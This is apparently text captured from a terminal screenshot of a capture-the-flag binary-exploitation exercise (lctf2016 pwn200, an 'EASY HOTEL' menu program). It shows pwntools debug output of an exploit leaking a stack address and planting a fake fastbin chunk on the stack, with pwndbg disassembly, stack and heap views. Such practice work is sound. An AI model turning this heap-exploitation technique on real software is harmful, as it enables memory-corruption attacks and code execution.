 yfy@ubuntu: ~/ctfpwn/buu/lctf2016_pwn200
00000030  d0 3b e3 7c  fd 7f 2c 20  77 65 6c 63  6f 6d 65 20  │·;·|│··, │welc│ome │
00000040  74 6f 20 49  53 43 43 7e  20 0a 67 69  76 65 20 6d  │to I│SCC~│ ·gi│ve m│
00000050  65 20 79 6f  75 72 20 69  64 20 7e 7e  3f 0a        │e yo│ur i│d ~~│?·│
0000005e
0x7ffd7ce33bd0
0x7ffd7ce33b80
[DEBUG] Sent 0x3 bytes:
b'40\n'
[DEBUG] Received 0xf bytes:
b'give me money~\n'
[DEBUG] Sent 0x40 bytes:
00000000  00 00 00 00  00 00 00 00  00 00 00 00  00 00 00 00  │····│····│····│····│
*
00000020  00 00 00 00  00 00 00 00  41 00 00 00  00 00 00 00  │····│····│A···│····│
00000030  00 00 00 00  00 00 00 00  40 3b e3 7c  fd 7f 00 00  │····│····│@;·|│····│
00000040
1.py:31: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com
/#bytes
p.recvuntil('choice : ')
[DEBUG] Received 0x4d bytes:
b'\n'
b'=======EASY HOTEL========\n'
b'1. check in\n'
b'2. check out\n'
b'3. goodbye\n'
b'your choice : '
1.py:32: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com
/#bytes
p.sendline('2')
[DEBUG] Sent 0x2 bytes:
b'2\n'
[*] Paused (press any to continue)
1.py:36: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com
/#bytes
p.recvuntil('choice')
[DEBUG] Received 0x52 bytes:
b'out~\n'
b'\n'
b'=======EASY HOTEL========\n'
b'1. check in\n'
b'2. check out\n'
b'3. goodbye\n'
b'your choice : '
1.py:37: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com
/#bytes
p.sendline('1')
[DEBUG] Sent 0x2 bytes:
b'1\n'
终端
[ DISASM / x86-64 / set emulate on ]
0x400a25    jmp    0x4009cc                      <0x4009cc>
↓
0x4009cc    mov    eax, 0
0x4009d1    call   0x4009af                      <0x4009af>
0x4009d6    mov    eax, 0
0x4009db    call   0x4007df                      <0x4007df>
► 0x4009e0    mov    dword ptr [rbp - 4], eax
0x4009e3    mov    eax, dword ptr [rbp - 4]
0x4009e6    cmp    eax, 2
0x4009e9    je     0x400a01                      <0x400a01>
0x4009eb    cmp    eax, 3
0x4009ee    je     0x400a0d                      <0x400a0d>
[ STACK ]
00:0000│ rsp 0x7ffd7ce33af0 ◂— 0x0
01:0008│-008 0x7ffd7ce33af8 ◂— 0x2cf3ba168
02:0010│ rbp 0x7ffd7ce33b00 —▸ 0x7ffd7ce33b50 —▸ 0x7ffd7ce33bb0 —▸ 0x7ffd7ce33bd0 —▸ 0x400b60 ◂— ...
03:0018│+008 0x7ffd7ce33b08 —▸ 0x400a8c ◂— leave
04:0020│+010 0x7ffd7ce33b10 ◂— 0x0
... ↓        3 skipped
[ BACKTRACE ]
► 0         0x4009e0
1         0x400a8c
2         0x400b34
3         0x400b59
4   0x7ff8cede9840 __libc_start_main+240
pwndbg> heap
Allocated chunk | PREV_INUSE
Addr: 0x91a000
Size: 0x50 (with flag bits: 0x51)
Top chunk | PREV_INUSE
Addr: 0x91a050
Size: 0x20fb0 (with flag bits: 0x20fb1)
pwndbg> bin
fastbins
0x40: 0x7ffd7ce33b30 ◂— 0x0
unsortedbin
empty
smallbins
empty
largebins
empty
pwndbg> S